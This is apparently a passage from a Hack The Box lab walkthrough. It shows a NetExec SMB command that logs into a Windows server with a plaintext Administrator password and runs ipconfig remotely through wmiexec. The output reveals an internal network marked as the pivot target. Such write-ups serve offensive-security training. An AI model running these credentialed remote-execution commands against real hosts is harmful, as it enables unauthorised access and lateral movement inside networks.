 ┌──(kali㉿CSpanias)-[/opt/ligolo-ng]
└─$ nxc smb 10.129.204.146 -u Administrator -p 'IpreferanewP@$$' --local-auth -x 'ipconfig'
SMB 10.129.204.146 445 WS01 [*] Windows Server 2016 Standard 14393 x64 (name:WS01) (domain:WS01) (signing:False) (SMBv1:True)
SMB 10.129.204.146 445 WS01 [+] WS01\Administrator:******** (Pwn3d!)
SMB 10.129.204.146 445 WS01 [-] Neo4J does not seem to be available on bolt://127.0.0.1:7687.
SMB 10.129.204.146 445 WS01 [+] Executed command via wmiexec
SMB 10.129.204.146 445 WS01 Windows IP Configuration
SMB 10.129.204.146 445 WS01
SMB 10.129.204.146 445 WS01
SMB 10.129.204.146 445 WS01 Ethernet adapter Ethernet1:
SMB 10.129.204.146 445 WS01
SMB 10.129.204.146 445 WS01 Connection-specific DNS Suffix . : inlanefreight.htb
SMB 10.129.204.146 445 WS01 Link-local IPv6 Address . . . . . : fe80::29b7:2d8c:aff8:f5c4%5
SMB 10.129.204.146 445 WS01 IPv4 Address. . . . . . . . . . . : 172.16.10.5
SMB 10.129.204.146 445 WS01 Subnet Mask . . . . . . . . . . . : 255.255.255.0
SMB 10.129.204.146 445 WS01 Default Gateway . . . . . . . . . :
Target network
SMB 10.129.204.146 445 WS01
SMB 10.129.204.146 445 WS01 Ethernet adapter Ethernet0:
SMB 10.129.204.146 445 WS01
SMB 10.129.204.146 445 WS01 Connection-specific DNS Suffix . : .htb
SMB 10.129.204.146 445 WS01 IPv6 Address. . . . . . . . . . . : dead:beef::2d27:2d1:a254:600b
SMB 10.129.204.146 445 WS01 Link-local IPv6 Address . . . . . : fe80::2d27:2d1:a254:600b%13
SMB 10.129.204.146 445 WS01 IPv4 Address. . . . . . . . . . . : 10.129.204.146
SMB 10.129.204.146 445 WS01 Subnet Mask . . . . . . . . . . . : 255.255.0.0
SMB 10.129.204.146 445 WS01 Default Gateway . . . . . . . . . : fe80::250:56ff:fe94:ac3b%13
SMB 10.129.204.146 445 WS01 10.129.0.1
SMB 10.129.204.146 445 WS01